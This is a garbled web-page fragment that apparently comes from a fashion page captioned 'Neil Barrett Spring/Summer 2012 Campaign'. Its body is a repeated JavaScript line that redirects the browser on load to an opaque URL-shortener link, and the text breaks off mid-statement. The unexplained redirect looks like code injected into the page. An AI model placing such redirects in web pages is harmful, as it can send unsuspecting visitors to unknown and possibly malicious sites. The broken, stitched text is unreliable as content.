
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Neil Barrett Spring/Summer 2012 Campaign